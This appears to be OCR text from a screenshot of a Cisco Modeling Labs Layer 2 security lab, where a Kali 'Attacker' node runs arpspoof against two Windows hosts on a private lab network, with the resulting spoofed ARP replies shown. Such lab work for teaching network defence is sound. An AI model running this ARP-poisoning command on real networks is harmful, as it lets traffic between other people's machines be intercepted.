 Cisco Modeling Labs Workbench 02 LAYER 2 SECURITY LAB DASHBOARD TOOLS
LAB NODES PANES GUIDE
E0 E0
Attacker
Kali Linux Windows 10 Windows 11
MAC: 5254.0000.85e3 MAC: 5254.0086.0FFF MAC: 5254.002C.82E4
IP: 192.168.202.143 IP: 192.168.202.144 IP: 192.168.202.142
KALI LINUX
1 2 3 4 10:02
root@cisco: /home/cisco
Text Editor
Simple Text Editor
Help
ed
Target
(cisco㉿cisco)-[~]
$ sudo -s
[sudo] password for cisco:
(root㉿cisco)-[/home/cisco]
# arpspoof -i eth0 -t 192.168.202.142 -r 192.168.202.144
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
ARP replies
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
CPU 26.84% MEMORY 53.96% DISK 38.20% 27 OK (FREE-TIER)